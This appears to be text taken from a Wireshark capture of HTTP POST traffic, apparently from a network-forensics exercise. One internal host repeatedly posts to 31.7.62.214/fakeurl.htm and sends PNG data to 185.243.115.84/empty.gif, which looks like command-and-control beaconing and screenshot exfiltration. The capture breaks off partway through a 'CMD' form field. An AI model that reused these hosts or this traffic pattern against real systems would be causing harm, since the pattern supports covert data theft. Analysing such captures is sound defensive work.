 Network-Analysis.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
ip.src == 172.16.4.205 and http.request.method == POST
No. Time Source Destination Protocol Length Info
4341 56.553996100 172.16.4.205 185.243.115.84 HTTP 326 POST /empty.gif HTTP/1.1 (application/x-www-form-urlencode
4422 57.775044100 172.16.4.205 31.7.62.214 HTTP 268 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
4471 58.460505500 172.16.4.205 31.7.62.214 HTTP 486 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
4501 59.021184900 172.16.4.205 31.7.62.214 HTTP 322 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
4532 59.314795800 172.16.4.205 31.7.62.214 HTTP 339 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
6850 94.226779600 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
8417 119.394612400 172.16.4.205 185.243.115.84 HTTP 496 POST /empty.gif?ss&ss1img HTTP/1.1 (PNG)
9268 132.341267100 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
12059 176.065962600 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
12455 182.121120300 172.16.4.205 185.243.115.84 HTTP 1366 POST /empty.gif?ss&ss2img HTTP/1.1 (PNG)
12466 182.139011800 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
12468 182.144389200 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
12470 182.149767600 172.16.4.205 31.7.62.214 HTTP 282 POST http://31.7.62.214/fakeurl.htm HTTP/1.1 (application/
Content-Type: application/x-www-form-urlencoded\n
Content-Length: 76\n
Host: 31.7.62.214\n
Connection: Keep-Alive\n
\n
[Full request URI: http://31.7.62.214/fakeurl.htm]
[HTTP request 3/114]
[Prev request in frame: 4471]
[Next request in frame: 4532]
File Data: 76 bytes
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "CMD" = "ENCD
ES=1